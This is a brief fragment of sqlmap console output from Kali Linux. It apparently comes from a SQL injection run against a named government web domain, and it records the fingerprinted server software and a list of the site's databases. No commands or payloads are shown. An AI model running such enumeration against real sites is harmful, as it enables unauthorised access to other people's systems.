 mq
---
[11:07:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4.1
[11:07:28] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[11:07:28] [INFO] the SQL query used returns 3 entries
[11:07:28] [INFO] resumed: "test"
[11:07:28] [INFO] resumed: "test\\\\_%"
[11:07:28] [INFO] resumed: "1"
available databases [3]:
[*] 1
[*] test
[*] test\\_%
KALI LINUX
[11:07:29] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.ccwh.gov.cn'